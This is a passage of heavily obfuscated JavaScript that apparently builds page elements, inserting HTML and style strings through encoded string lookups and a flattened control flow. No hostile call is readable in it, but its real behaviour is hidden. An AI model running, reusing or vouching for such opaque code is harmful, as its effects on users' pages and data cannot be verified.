e3,0xa91,0x1031,0x83b,0x24e)+AH(0x114e,0x33e,-0x2c7,0x3fb,-0x56f)+Aq(0xf88,0x15fe,0x18d4,0xb51,0x1568)+Am(0x127f,0x13e3,0xfd2,0x8b6,0xb36)+AH(0x41d,0xa25,0xe14,0xa9f,0xf17)+AN(0xf13,0x3ed,-0x514,-0x888,-0x618)+AH(0x416,-0x208,-0x85,0xbb8,0xe36)+Aq(0x16f3,0x179b,0x18ed,0x1f85,0x1497)+Am(0xcca,0x21a,-0x19a,0xf45,0x350)+AN(0x2296,0x197b,0x1c36,0x1015,0x1fa9)+Am(0x3f9,0x1998,0x185c,0x1886,0xbd7)+AD(0xd47,0x93,0x111b,0x1615,0xa7e)+AD(0x9d,0xfa,0xc32,-0x5e5,0x628)+AN(0x9c8,0xfee,0x1751,0x1b04,0x1369)+AH(0x1b08,0xfb7,0x15d2,0x1604,0x1911)+AH(0x844,0x6a1,-0x28,0x678,0xec6)+AH(0x7c9,-0x5e,0x12f,0x668,-0x9f)+AH(0x1d38,0x1156,0x1aa0,0x1c64,0x1738)+AD(0x4d0,0x5fd,0x51b,0x125b,-0x253)+AN(0x162d,0x138b,0x1319,0x1191,0x12a2)+Aq(0xbbc,0x13ad,0x22d,0x5fe,0x8a3)+Aq(0x281,0xec4,0xcd6,0x5e8,-0x9f1)+AD(0x37b,0xb91,0xa0e,0x58e,0xfee)+AN(0x11bd,0x169b,0x1564,0x1f78,0x122d)+Am(0xa8,0x343,0xcf3,0x572,0xc75)+AN(0x26ad,0x1a6e,0x25c6,0x1f44,0x13e9)+AH(0x1ce2,0x2102,0x1abe,0x157f,0xaf4)+AN(-0x865,0x1e4,0xc80,0xbcf,-0x871)+AN(0x7ab,0x135b,0x8e6,0x201d,0x1ee9)+Am(0x151b,0x1fd6,0x1036,0x17d3,0x14f1)+AH(0x1073,0xa5c,0xb40,0x2e3,0xa7d)+Am(0x1f3c,0x2464,0x11a0,0x1a89,0x1969)+AD(0xc7f,0xc8e,0x78b,0x17a0,0x27e)+AD(0xdba,0xcee,0x1140,0x1653,0x49f)+AN(0x452,0xc17,0x177b,0xbf2,0xa99)+AN(0x2693,0x1c75,0x15da,0x1ce4,0x154e)+Am(0xad5,0x13ad,0x120f,0x196f,0xfbe)+Am(0x941,0x1f01,0x8ad,0x171e,0x1477)+Aq(0x13bb,0x920,0x741,0x5e6,0x1b05)+AN(0x6ec,0x757,0xffa,-0x462,-0x37d)+Aq(0x1868,0x1925,0x22c6,0x25ef,0x1212)+AH(0xae8,-0x124,0x74,0x1f1,-0x611)+AN(-0x89f,0x4d0,0x263,0x4ed,0x1f8)+AD(0x13ae,0x11b5,0x5d9,0x1f20,0x1963)+AN(0x178d,0x16ff,0xc85,0x166c,0xcbd))+(AD(0x317,0x50b,-0x197,0x4ec,0x6bd)+AN(0x15dc,0x1351,0x1fb3,0x680,0x1b44)+AD(0x89c,0x70,0x365,0xf9c,0x141)+AN(0x13cc,0x1358,0x1643,0x5c8,0x1d10)+Am(0x122f,0x6de,0x31b,0xd4e,0x9eb)+Am(0x17b0,0x14f6,0x1bcf,0x2214,0x17d2)+Am(0x13ab,0x1e75,0x13b5,0x11ae,0x15e0)+AH(-0xc44,0x19f,0xd6f,0x17a,0x5bb)+Aq(0xd05,0xac5,0x53f,0x6ae,0x17e1)+Am(0x777,-0x5f5,0x1f1,0x4a0,0x4e3)+AH(0x291,0x193b,0x197f,0xd10,0x1981)+AD(0x1a88,0x1e00,0x1822,0x1f30,0xebf)+Am(-0x5a1,-0x18f,0x379,0xe59,0x819)+AD(0xfee,0x5d3,0x1796,0x86c,0x8ad)+AN(0x2745,0x198b,0x1c80,0xf04,0xc6e)+AH(0x4e8,0x14fe,0xbc9,0xb3f,0x890)+AD(0xb49,0x14b9,-0x1bc,0xaca,0xa62)+'ey'),'HpihI':function(Z,T){return Z===T;},'ZBYwo':Am(0x2610,0x1a6a,0x138b,0x179e,0x1c66)};function AN(A,U,e,g,u){return WM(g,U-0x95,e-0xca,g-0xf7,u-0x13d);}function AD(A,U,e,g,u){return WM(g,A- -0x10e,e-0x1b3,g-0x1b2,u-0x178);}function AH(A,U,e,g,u){return WM(U,g-0xa3,e-0x2f,g-0x15e,u-0x1c6);}function Am(A,U,e,g,u){return Wx(u- -0x26f,U-0x1aa,e-0x56,g-0x142,e);}var [U,e]=A[Aq(0x7e5,-0x554,0x1410,-0x537,0x551)](R8,[]);function Aq(A,U,e,g,u){return WM(e,A-0xeb,e-0x153,g-0x1e3,u-0x5f);}var g=A[Aq(0x7e5,0x19d,0x656,0x231,-0x311)](Cm,0x19c4+0x1*0x2408+-0x3dc3);A[Aq(0x1309,0x177c,0x1865,0xc77,0x171a)](R4,[{'Ef':A[Aq(0xabd,-0x2d8,0x17d7,0x16c2,0xfa2)]('.',g),'data':A[Aq(0x397,-0x6d6,0x1bc,0x891,-0x311)]},{'Ef':A[AN(0x225,0x612,-0x294,0xa01,-0x304)](A[AD(0x18b5,0xeab,0x2020,0x1d16,0x1655)]('.',g),A[AD(0x15fa,0x1695,0x84a,0x1916,0x1b8e)]),'data':A[AD(0x674,0x7b0,0x2c3,0x651,-0x583)]},{'Ef':A[Am(0x163,0xde2,0x112a,0x735,0xaa5)](A[AD(0x12e9,0x1883,0x691,0x716,0x8dc)]('.',g),A[AH(0xa6f,0x1887,0x185e,0x139d,0x826)]),'data':A[AH(-0x1ed,0xc3e,0xb83,0x93c,0xd14)]},{'Ef':A[Aq(0xb2f,0x7b8,0x53b,0xe03,0xc4e)](A[AH(0x146b,0x16b5,0x156e,0x149a,0x1a44)]('.',g),'\x20b'),'data':A[AN(0x1eae,0x166d,0x991,0x1537,0x2197)]}]);var u=[A[Am(0x1e6c,0x18f8,0x18ef,0x14de,0x12a8)](A[AD(0x123d,0x1cb3,0x1ace,0x13f0,0x17f9)](A[AD(0x1044,0x30c,0x1258,0x8b1,0x1c88)],CR[A[Aq(0xcfb,0x634,0x982,0x108b,0xb13)]]),A[Am(0x1555,0xfce,-0x74,0xd71,0xaed)]),A[Aq(0xea7,0x1372,0x5b7,0xd56,0x19ff)](A[AD(0x8c4,0xac3,-0x27e,0xb34,0x46f)](A[Am(0xb15,0x2368,0x1dea,0x142d,0x15df)],CR[A[AN(0x319,0xe18,0x23d,0x13d5,0x32c)]]),A[Am(-0x147,0x16c,0x88b,0xbef,0xa10)]),A[AD(0xafb,0xdc0,0x11a1,0x3bb,0xef6)](A[AH(0x1b91,0xe21,0x1028,0xddc,0x53d)](A[AD(0x1917,0x11fb,0x1795,0x1693,0xd24)],CR[A[AD(0xbcc,0x26b,0x36a,0xef5,0xd51)]]),A[Am(0x6d0,0x115,0x132f,0x15e6,0xad6)])];for(var S of u){if(A[AH(0x4bc,-0x10c,-0x1a4,0x707,0x39d)](A[AN(-0x68a,0x328,0xd6d,-0x432,-0x6dc)],A[AN(0x22a,0x328,0x769,0x8d3,-0x6d7)])){var [s,e]=A[Am(0x1bff,0xbc9,0x11fc,0x1292,0x12f1)](R8,[]);s[AN(0x715,0xb1f,0x7c,0x1060,0xd9d)+AN(0x1450,0x19f4,0x1523,0x2205,0x140b)][AD(0x1b8,0xf43,0x87d,0xb81,0x4a1)](g),s[AH(0x17ad,0x1704,0x20ad,0x1838,0x1c41)+AD(0x98d,0xe54,0x1175,0x9cb,0xb14)]=S,U[AD(0xc4c,0x1992,0x1173,0x395,0xc9b)+Aq(0xfa2,0x109a,0x5a6,0x13b1,0xa8f)+'d'](s);}else e=g;}return U;}function RY(){function U2(A,U,e,g,u){return Wk(U- -0x1f4,U-0x127,e-0xc9,g-0x10,g);}function U1(A,U,e,g,u){return WM(g,e-0x1fe,e-0x17d,g-0x1a,u-0x44);}var A={'nlPow':AO(0xcd4,0x718,-0x240,0x166d,0xaa3)+AO(0x146,0x14bd,-0x60e,0x505,0x716),'qaTDd':function(S,s){return S(s);},'NQtEG':Ai(0x17a7,0x135e,0x1205,0xeeb,0x1467)+AO(0x14a0,0xf79,0x150a,0xcea,0xf5a)+Ai(0x8d1,0x37e,-0x3c2,0x1012,0x8d3)+U2(0x1d36,0xfde,0x920,0x15d5,0x254)+U2(0x14a9,0x938,-0x317,0x5cb,0xe73)+U1(0xa7e,0x2092,0x178e,0x166e,0x226f)+U2(0x1ec4,0x145d,0xdc2,0x1daf,0x2035)+U0(0xc9f,0xedf,0xfc5,0x1153,0xd99)+Ai(0x160a,0xd97,0x8c4,0x22af,0x1fc2)+U1(0x1947,0xc39,0xc10,0x72a,0xdbf)+U0(0xcc0,-0x881,0x2d7,0x94b,0x5e)+Ai(0x167e,0x105f,0x1d4c,0x223f,0x2040)+Ai(0xcbc,0x359,0x53d,0xcdf,0xc49),'ZJyew':function(S,s){return S+s;},'TpHRK':U1(0xac6,0xc3b,0x17ae,0x20ae,0xd52)+U1(0x20a0,0x1e78,0x158f,0x1581,0x1142)+AO(0x1365,0x9c4,0xa55,0xde5,0x95e)+Ai(0x136e,0xbbc,0x1620,0x8fb,0x696)+U0(0x319,-0x3a1,0x2d7,0xf8f,0x846)+U0(0x1a58,0x23d3,0x17c9,0x1c98,0xfa8)+AO(0x18d3,0x1621,0x22e0,0x1058,0x1958),'KOcYb':function(S,s){return S(s);},'RKBdP':'N','VPaHj':U2(0x1f81,0x1ae3,0x15a2,0x2245,0x1872)+'n>','TMHvx':function(S,s){return S(s);},'auDIU':Ai(0x564,0x762,0x6ae,0x12d2,0x10f0)+Ai(0x4d4,-0x569,-0x49b,0x42d,0x8e3),'IOcxO':function(S,s){return S+s;},'TqXzV':function(S,s){return S+s;},'NOkMW':U1(0x2064,0x1299,0x17ae,0x148e,0x2282)+U1(0x1921,0x1de6,0x1d9f,0x2ad4,0x1cb2)+U1(0x25c8,0x10b6,0x1cee,0x1acf,0x2862)+U2(0xbb5,0x86f,0xbdd,-0x42,0x11fd)+U0(0xf4c,0xd4d,0x590,-0x244,0x14f)+U1(0x26f,0x1640,0xce4,0x1501,0x20b)+AO(0x537,0x17fb,0x107f,-0x1cd,0xbd6)+'\x22>','avkso':U2(0x608,0x6ee,0x726,0x48c,0x1233)+U0(0xdf5,0x1125,0xd70,0x1ace,0x16e3),'ZHaYD':AO(0x10cd,0x1ca0,0xaaa,0xa5a,0x1587)+Ai(0x1cb4,0x1217,0x187b,0x1ca4,0x29e5)};function AO(A,U,e,g,u){return Wr(u-0x663,A,e-0xe4,g-0x63,u-0xd9);}var U=A[AO(0x571,0x19,0xc35,0xa8f,0xcac)][U0(0x226,0x81f,-0x41,0x9a6,-0x685)]('|');function Ai(A,U,e,g,u){return Wx(A- -0x210,U-0xa0,e-0x18e,g-0x1cd,g);}var e=0x12b9+-0x1f34+0xc7b;function U0(A,U,e,g,u){return Wk(e- -0x401,U-0x1e9,e-0x197,g-0x1e6,g);}while(!![]){switch(U[e++]){case'0':var [g,u]=A[U0(0x393,0x1c8d,0xfc3,0x8da,0xda8)](R8,[{'data':A[U1(0x24c,0x1643,0xacb,0x124e,0x290)]}]);continue;case'1':g[AO(0x1df7,0x135a,0x23eb,0x196e,0x1b1e)+AO(0x840,0x87f,0x186d,0xf44,0xe24)]+=A[AO(0xe25,0x22ba,0x1ad0,0x1a4f,0x17e7)](A[Ai(0x1590,0x142b,0x927,0x1736,0x9a2)](A[U2(0x18a1,0xf28,0x628,0x132c,0x257)],A[Ai(0x489,0xc46,0xd14,0x19c,-0x4a3)](CH,CR[A[AO(-0x35b,0x363,0x6d3,0x705,0x3fb)]])),A[AO(0xb17,0x2608,0xd5c,0x15d0,0x18e8)]);continue;case'2':return g;case'3':g[AO(0x1ee9,0x2324,0x1dba,0x2781,0x1b1e)+AO(0x197f,0x5ea,0xa69,0xa49,0xe24)]=A[U0(0x2119,0xb39,0x166d,0xe47,0x232b)](CH,CR[A[Ai(0x104f,0xa04,0x1afd,0x1030,0x1862)]]);continue;case'4':g[AO(0x14e1,0x1a71,0x10c1,0x1a54,0x1b1e)+AO(0xc67,0x4cf,0xa7a,0x1488,0xe24)]+=A[U2(0x1c3f,0x1bec,0x12ef,0x2086,0x1089)](A[Ai(0x1a65,0x1147,0x2286,0x1092,0x1cec)](A[U0(0x1066,0x1fa9,0x1821,0x2135,0x1163)],A[AO(0xaff,0x189a,0x142f,0x12dc,0x1488)](CH,CR[A[AO(0x1e71,0x250a,0xfb0,0x1a68,0x17de)]])),A[U0(0x378,0xd00,0x721,0x142c,0x99f)]);continue;}break;}}function RG(){var A={'NiFup':function(g,u){return g(u);},'ZcBoK':U3(0x15d9,0x105b,0x1e94,0x1111,0xab3)+U4(0x13f5,0x1857,0x17b1,0x160c,0xfab)+U5(0x164d,0x1d69,0x1fc3,0x1665,0x1dd6)+U5(0xef4,0x11ec,0xf97,0xb53,0x150d)+U6(0x184c,0x12dd,0x1d65,0x1b68,0x1d26)+U5(0x1329,0x1aef,0x1951,0x6a4,0x19a3)+U7(-0x572,-0x9fa,0x3d2,0x611,0xb07)+U5(0xe39,0x15f6,0x90c,0x1b90,0x17a6)+U7(0xd96,0xde,0x409,0xa61,0x10d2)+U3(0x3,0x4e,-0x559,-0x9f,0xd79)+U4(0xd89,0xbe2,0x1f0b,0x1463,0x7d6)+U6(0xa6e,0x74f,0xc63,0x1465,0x122d)+';'};function U6(A,U,e,g,u){return WM(A,u-0x32b,e-0x14a,g-0x1d1,u-0x134);}function U5(A,U,e,g,u){return WM(u,A-0x3f2,e-0x62,g-0x1bb,u-0x89);}function U7(A,U,e,g,u){return Wr(e-0x79,u,e-0x3d,g-0x156,u-0xe1);}function U4(A,U,e,g,u){return Wn(A-0x1d2,g-0x38,e-0x10c,U,u-0x129);}function U3(A,U,e,g,u){return Wx(A- -0x4b2,U-0xf,e-0x17d,g-0x126,e);}var [U,e]=A[U3(0x168d,0x1cff,0x1eb1,0x9ed,0xde2)](R8,[{'data':A[U5(0x17a1,0x23d9,0x178d,0xb8b,0x166b)]}]);return U;}function Rw(A){function UE(A,U,e,g,u){return Wn(A-0x196,g- -0x29b,e-0x1c8,U,u-0x18c);}var U={'LTHfF':function(Z,T){return Z(T);},'UiloJ':function(Z,T){return Z(T);},'Ewnzw':function(Z,T,j){return Z(T,j);},'GRVux':function(Z,T){return Z===T;},'OiRNV':U8(0x7e0,0x124d,0xf0b,-0x438,0x5d8),'PjpQB':U9(0x555,0x1086,0x3b8,-0x8b9,0x96d),'UjWMb':function(Z,T){return Z==T;},'JoXNa':U9(0x13ff,0x5b1,0x8de,0x93a,-0x313),'bGNZj':U8(0x941,0x191e,0x1d69,0xfe1,0x1360),'yOGOy':UR(0x966,0x1689,0x2c2,0xbae,0xafd)+U9(-0x320,0x461,0x937,-0x111,0x483)+UE(0xcd2,0x17ba,0x3d4,0xc8d,0x128d)+U9(-0x75e,0x6e6,0x617,0x1024,0x83b)+UR(0x3c4,0x26,0xbac,0x3b0,0xa5f)+UR(0x1188,0xd53,0x1d26,0x102b,0x1a4a)+U9(0x3aa,-0x236,0x310,0xcb9,-0x69e)+UC(-0x1ba,0xadc,0xd06,0x90d,0x964)+UC(0x249,0xfa5,0xb4c,0x8e8,0x126a)+'x;','HoBaG':function(Z,T){return Z(T);},'yziSq':UE(0xd5d,-0x562,0xebf,0x4ff,-0x23d)+UE(0x13f1,0x2326,0x127b,0x1b3d,0x1d6b)+UE(0xe0f,0x1bed,0x1b0b,0x1024,0x197c)+UR(0x21dc,0xe92,0x1f71,0x2743,0x1c4f)+UE(0x4ec,0x1276,0x167c,0xc67,0x1848)+UR(0xe03,0x8ce,0xa56,0x16e2,0x94a)+U8(0xd71,-0x631,0x83e,0x1e4,0x32c)+UE(0x1a77,0x1f46,0x115b,0x186b,0x1928)+U9(0x1e29,0x1cf6,0x13b1,0x1dc5,0x717)+U8(0x18b1,0x1b78,0x17fd,0x16b9,0x116f)+UR(0xd7b,0x7bd,0x8e8,0x589,0xce5)+U8(0x29e2,0x28c6,0x1405,0x125f,0x1d54)+U8(-0x8,0xb27,-0x417,0x4a1,0x7ca)+UC(0x15a4,0x918,0xefd,0x549,0x148f)+U9(0x1cec,0x12a3,0x14c5,0x92e,0x111f)+UE(0x4b5,-0x397,-0x181,0x47f,-0x7a2)+UE(0x3e0,0x8a0,0xcdb,0xbf4,0x1592)+U8(0x1324,0x10ef,0x16a2,0x1c2e,0x10cd)+UR(0x15d1,0x17a5,0x1293,0x1d7d,0x1ab7)+UE(-0x507,0xbf8,0x3e8,0x15b,-0x6ec)+U8(0x681,0x9fa,0x1458,0x1df9,0x129d)+UE(0x1357,0x14e8,0xe06,0xc82,0xa0d)+U9(0xf29,0x24d3,0x1a1e,0x1e39,0x12e8)+UC(0x1e02,0x1543,0x861,0x10a5,0x114b)+UR(0x1184,0x26bc,0xf1b,0x1cff,0x1a84)+UR(0xf3f,0x7e9,0x177e,0x1196,0xfac)+'r;','mcrMq':UC(0xab3,0x129c,0x5f8,0x11f2,0xa6d),'kLluN':UR(0x15bb,0x206f,0x2063,0x13c4,0x1941)+UE(0xa86,0x1b17,0x1410,0x1201,0xc7a)+UE(0x1d81,0x2771,0xda5,0x1aad,0x1780)+U9(0xdc9,-0xc77,0xc8,0x761,0x558)+UE(0x3cd,0x28e,0xd8a,0xbe0,0xeee),'XuhAl':UC(0x21a7,0x19ac,0xe5b,0x2573,0xc4a)+'r','NJrEC':UR(0x87a,-0x14d,0xec2,0x82e,0xa9d)+UE(0x41c,0x1653,0x4d8,0xbd1,0xaa9)+UR(0x1093,0x1188,0x10d2,0x7d7,0x7e5)+UR(0x120b,0x1693,0x1ff,0x3c0,0xf02)+UR(0xcb4,0x898,0x9da,0xc40,0x3f2)+';','shuWI':UE(0x39d,0xb99,0x16cb,0xf30,0xb12),'PGpPs':UC(0x179f,0x192d,0x1328,0xcfd,0x16b2)+UR(0x1bd7,0x14b4,0x17eb,0x18e5,0x1778)+UC(0x144f,0xfbf,0x1aa7,0xedc,0x849)+U8(0x743,0x854,0x1071,0x1691,0xa88)+UC(0x1dd,0xf37,0x19cd,0x1a80,0x1b3e)+U8(0x509,-0x7f3,0x5b8,-0x77e,0x4e6)+UE(0x4bb,0x58f,0x976,0x7ae,-0x192)+U9(-0xc80,-0xfe,0x24,0x2ac,-0x253)+U8(0x83c,0x3a,-0x1fb,0xd1f,0x9b3)+UC(0xe65,0x3e0,0xe56,0xfc7,0xd15)+UR(0x718,0x17c6,0x1c1b,0x15b1,0xe5b)+UR(0x18c1,0xc2a,0x7af,0x1632,0x133b)+UE(0x12e8,0x20c0,0x14b0,0x13cb,0x1162)+U9(-0x46c,0x10d3,0x4ce,0xf2e,0x619)+U8(0x1ae8,0xea6,0x451,0x13f4,0xe0a)+UE(0x421,0x902,-0x287,0x19b,0xa23)+U8(0x611,0x5b1,0x3e5,0xa85,0xdfd)+UC(0x1f04,0x11af,0x1a09,0xd21,0xace)+U8(0x7bf,0xfc6,-0x58b,0xedf,0x607)+UR(0x138b,0x141d,0x1876,0xd3a,0xb3b)+UE(0x197b,0x1fd0,0x1f5d,0x1889,0x132d)+UR(-0x859,0x741,0xd2a,-0xc4,0x4b0)+UR(0x22b1,0x1e4d,0x2066,0x18af,0x1549)+U8(0x2258,0x130c,0x25c5,0x1547,0x1d38)+UC(0x12a1,0x14ea,0x839,0x1ed6,0xd04)+UE(0xf22,0x11d2,0x134f,0x179c,0x1ac0)+UE(0x1710,0x7f8,0x256,0xf88,0xf75)+UC(0xad7,0x7c4,0x7cb,0x8df,-0x322)+UR(0x128,0x23,-0x163,-0x9b8,0x327)+UR(0x122b,-0x2a6,0x6a6,-0x214,0x5c0)+U9(0x6fe,0x13df,0x793,0xbc9,0x33c)+UC(0xb7c,0x98a,0xe26,0x11ef,0x620)+U8(-0x35a,-0x683,0x12a7,0xaf0,0x588)+UE(0x1c52,0xa6c,0xb7b,0xeba,0x48a)+UR(0xa13,0xac7,0xa3d,0x13a5,0x657)+U8(0x9de,0x13a0,0x19ce,0x191d,0xe2d)+U9(0x75b,0x1029,0x3dd,-0x1eb,0xcb6)+U9(0x8ac,0xbd9,0x1a7,0x297,0x415)+UR(-0x1cb,-0x809,-0x481,0x87f,0x312)+UC(0x2dc,0xe05,0x4fa,0x561,0x24f)+UE(0x21ef,0x1eb4,0x1726,0x1457,0x1f32)+U8(0xe1d,0x10dc,0x101b,0x25b,0xcae)+UC(0x7c7,0x13d4,0x1cf1,0x11b1,0x1188)+U9(0x120,0x3b3,0xbb6,0x84a,-0xf7)+UE(0x28a,0x1c5a,0xaa5,0xff5,0x11f5)+UR(0x1581,0xd1e,0x208e,0x1444,0x12e3)+UR(-0x1e2,-0x58c,0xfc9,0x125d,0x7b4)+UR(0x2210,0xfe3,0x1793,0xed9,0x177e)+U9(0xcaf,0xc60,0x1505,0x1a5a,0xfda)+UC(0x18db,0x1ed5,0x2a06,0x24b9,0x28b4)+U8(0x1d7e,0x1476,0x1c9d,0x1e93,0x1186)+UC(0x199d,0x1510,0x950,0xe4c,0x1660)+U9(-0x1ba,-0x6f5,0x241,-0x8,-0x865)+UR(0xaf6,0x20c2,0x1845,0x1569,0x1423)+UC(0x1e07,0x1508,0x141c,0x15c2,0xec5)+UC(0x16a5,0x1c65,0x19a5,0x19a6,0x261c)+UC(0x1c5d,0x1c1c,0xff1,0x2672,0x1043)+UC(0x12e8,0x126f,0x930,0x87d,0x1cc9)+UR(-0x489,0x61d,0x363,0xc76,0x79c)+U8(0x1662,0x1430,0x7e9,0x437,0x10dd)+U8(0xaef,0xa7c,0xa16,0xdff,0x95a)+U8(0x1482,0xff7,0xca8,0xe9a,0x9e4)+UC(0x1b2d,0x1dff,0x25c3,0x1c32,0x26cd)+U8(0x13f7,0x1cd3,0x9bb,0x1e43,0x1129)+UR(0x1016,0x246b,0x1c9c,0x1e7a,0x17f4)+U8(-0x354,0x644,-0x2c2,-0x7f7,0x537)+UR(0x8e3,0x1068,0x116c,0x9af,0x15bc)+U8(0x2776,0x1d9a,0x15f2,0x1c6e,0x1b46)+U8(0x277a,0x18b3,0x11b9,0x1679,0x1e53)+UR(0x1996,0x1760,0x1787,0x12ad,0x1243)+UR(0x1b73,0x182c,0x11be,0xb4f,0x180f)+U8(-0x195,0xffe,0x756,0x1221,0xb89)+UE(0x1943,0x10fc,0x12e2,0xba8,0x17c3)+U8(0xf9a,0x5bd,0x527,-0x1fa,0x8d0)+U9(0x10c1,0x959,0xf24,0x148c,0x836)+U9(-0x221,0x905,0x92c,-0x397,0xdb3)+UC(0x2ab0,0x1d2e,0x291c,0x12f9,0xfbf)+UR(0x720,0x1820,0xac9,0x19f7,0x1219)+U8(0x1994,0xe8d,0x1fcf,0x14dc,0x12ff)+UE(0xd6f,0x131a,0xf40,0x150e,0x1a1c)+U8(0x1530,0x1a39,0x14e4,0x61b,0xcd0)+UE(0x71f,0xc1d,0xeac,0xa1f,0x1fc)+UE(-0x259,0x1034,0x7d,0x5f9,0x1c2)+U8(0x542,0x3ed,0x36d,0xa5f,0x10fa)+UR(0x1829,0x21e2,0x25a6,0x21f4,0x197c)+UR(0xa64,0x22fc,0x2193,0x11a6,0x1837)+U8(0x2394,0x1e7c,0x1ce8,0x24f3,0x1b04)+UE(0x7f0,0x1bc7,0x10bd,0x1161,0x1a40)+U8(0x1542,0x10e6,0x4c8,0x80b,0xb6e)+U8(0x9b7,0x137e,0x13d8,-0x22,0x80d)+UR(0xb12,0x706,0x1abc,0x65c,0x118f)+UC(0x47b,0x11bc,0x8fe,0x1b61,0x1898)+UR(0xf82,0x167e,0xdfd,0x13a9,0x1888)+UR(0x7a2,-0x968,0x10d8,-0x1e2,0x3f3)+UE(0x1013,0x7c0,0xd6b,0x575,0x584)+UR(-0x12b,0x12d,0x1582,0x51,0xb3d)+U9(0x12a2,0x1c35,0x172e,0x13d0,0x1d2a)+UC(-0x309,0x597,0x11fc,0xa02,0x10bf)+UR(0x1025,0x560,0x419,0x436,0x104e)+UC(0x1c5b,0x18ba,0x1af0,0x16c0,0xc8a)+U8(0x1424,0x15f1,0x12a2,0x1231,0x1d17)+U9(-0x7ef,0x3be,-0x7c,0x40f,0x439)+U8(0x1f43,0x157f,0x24d5,0x1bac,0x1cbc)+UC(-0x147,0x927,0xbe9,0x14b2,0x16e1)+U8(0xf14,0x56a,0x429,0xebf,0x469)+UR(0xf1c,0x20ac,0x1665,0x181b,0x1637)+UC(0xeb0,0xcbe,0xd4d,0x4f0,0x1011)+UE(0xaa6,0x986,0xade,0x127c,0x162f)+UR(0x1105,0x422,-0x5ae,-0x86c,0x51e)+UR(-0xbd,0xfe8,-0x52e,0xf02,0x2a6)+U9(0x472,0x216,-0xeb,0x5dc,-0xe1b)+U9(0xcfe,0x10d4,0x191e,0xc15,0xf99)+UE(0x800,0x1604,0x4b,0xb8c,0x1289)+U8(-0x35c,0x7c6,0x775,-0x7c2,0x3c9)+UE(0x153d,0x1125,0x106b,0x851,0x57b)+UE(0x113c,0x1f14,0xc41,0x185f,0x1e7a)+UR(0x10ea,0x53c,0xc2a,0x103c,0x650)+UC(0x11e1,0x1069,0xe53,0x1c61,0x131e)+U9(0x27,-0x790,0x390,0x1e7,-0x4f9)+U8(0xc0b,-0x551,0x8f4,0x981,0x4ee)+U8(0x6ea,-0x46f,0x10ff,-0x2fe,0x81b)+U9(0xef6,0x188b,0x146a,0x1580,0xbcb)+UR(0x2776,0x157c,0x1361,0x19fd,0x1dce)+UE(0xf61,0x1782,0x2416,0x18ad,0x1b66)+UR(-0x436,0x133b,0x83,0xcf4,0x7f9)+U9(0x228,0x15b6,0xff3,0x1a1b,0x1524)+U9(0x2045,0xe87,0x1853,0x1007,0x1d7c)+U8(0x1f7c,0xc19,0x1ece,0x1b77,0x1353)+UC(0xcd1,0xbeb,0x15c9,0x8c5,0xcb4)+U9(-0x1cb,0xb5d,0x2df,0xa1,0x3ac)+UC(0xb7b,0xf50,0x7f2,0x178,0x177a)+U9(0x1ebe,0x1307,0x1a4f,0x1d9f,0x1bba)+UC(0x262a,0x1b54,0x1297,0x19a1,0x255b)+U8(-0x13c,0x6ae,-0x4b8,-0x22a,0x736)+UC(0x1e85,0x1604,0x220a,0x1f50,0x168a)+U8(-0x3d,0x10f1,-0x50a,-0x4f8,0x54f)+UR(0x2310,0x2515,0x177e,0x1730,0x1970)+U9(0x7b5,0xd8a,0x1471,0xff4,0xd07)+U8(0x259,0x9fc,-0x185,0x5b5,0x2c0)+U9(0x2517,0xe65,0x17ef,0xa57,0xd37)+U8(0x103f,-0xdf,0xa40,0x4c6,0x72d)+U9(0x103c,0x1aa7,0x19f4,0x1068,0x15e6)+UE(0xbac,0x1365,0xb77,0xb39,0xe96)+U9(0x11a6,0x1bd6,0x10d0,0xd5c,0x814)+UE(0x1edf,0x961,0xeee,0x135b,0x2095)+UC(0x1e00,0x1aa2,0x1a3d,0x12e5,0x24aa)+UE(0x1f4c,0x1c4a,0x13a8,0x16da,0xdff)+UR(0x115b,0x1620,0x1301,0x17ac,0x134b)+UR(0x68e,0x3b4,0x112f,0xf44,0x49b)+U8(0x1040,0x27fe,0xf8e,0x1a9a,0x1cc9)+UC(0x20fa,0x182e,0x231c,0x209d,0x1b34)+UC(-0x1f6,0x568,-0x635,0x9,0xd10)+UR(0x1039,0x24e9,0x23dc,0x2365,0x1741)+U8(-0x1f,0x18e5,0x1479,0xd4e,0xcc7)+UR(0x13c1,0x1f38,0xd75,0x1d0c,0x17a5)+UR(0x19b3,0x17b1,0x778,0x1ca6,0x1350)+UC(0x1205,0x1000,0x1c79,0x1c6a,0x9cc)+U8(0x18a1,0x1a49,0x1032,0x24f6,0x1b14)+UC(0x100d,0x127a,0x178c,0x5df,0x17b2)+U9(0x1b47,0x8e7,0x14b1,0x1b3b,0x108c)+UE(0x3c8,0x10b7,-0x588,0x6a0,0x1fe)+UE(0xc58,0x165b,0x1ec6,0x12cc,0x13be)+UC(-0x1cf,0x7f3,0x1029,0x9ff,0xd5)+UE(0x17ff,0x12bc,0x1a20,0x1649,0x20a4)+U8(0xef3,0x1c40,0x174c,0x19d8,0x10e7)+UR(0x1e00,0x1b4f,0x1d89,0x1b10,0x18f4)+U9(0x877,-0x1dd,-0x103,-0x1cf,-0x51e)+UE(0x2052,0xf54,0x1c7d,0x1b7c,0x1720)+U8(0xaae,0x7d7,0x3a2,0x5e4,0x686)+U8(0x13ca,0x17fa,0x4cb,0x1657,0xbdd)+U9(0x1eb2,0x1419,0x189a,0x1af3,0xe35)+U9(-0xb,-0x23,0xcb3,0x1896,0x1703)+U9(-0x1b7,-0x9e0,0x18e,0xe89,0xaf3)+U8(0x1457,0xc0d,0x193b,0x1163,0x17f4)+U8(0xdb4,0xb77,0x158c,0x185f,0x1210)+UR(0x13e6,0x158e,0x102c,0x16fb,0x14e3)+UC(0x1c51,0x1690,0x241c,0x13fe,0x17e6)+UC(0x140f,0x1a8e,0xe85,0x22dd,0x1be0)+UR(0x1a02,0x5b4,0x17bf,0x52e,0xeef)+UR(0x1593,0xe5b,0x203e,0x8ef,0x1595)+UE(0x1950,0x1759,0xb20,0xd3e,0xbfa)+U8(0x940,0xabd,0xe3f,0x884,0x852),'mKVjk':UC(0x118c,0x1490,0x1486,0x11e1,0x733),'znKgz':UR(0x1ade,0x6f8,0x14dd,0x1b6e,0xe06)+U8(-0x4eb,0xb14,0x725,0xee8,0x42e)+U9(-0x7ca,0xd39,0x5c6,0x1251,0xbd3)+UR(0x1b24,0x90f,0xb69,0xbc0,0xd87)+UR(0x12d9,0x11dc,-0xcc,0x1405,0x814)+U8(0x21f7,0x1ef1,0x19eb,0x1a6b,0x1bf9)+U8(0x147c,0xea8,0x545,0x4ca,0x108f)+UR(0x2141,0x1974,0x23a3,0x201a,0x1a94)+U9(0xbe9,-0x4d4,0x5c7,0xe91,0x12d3)+UR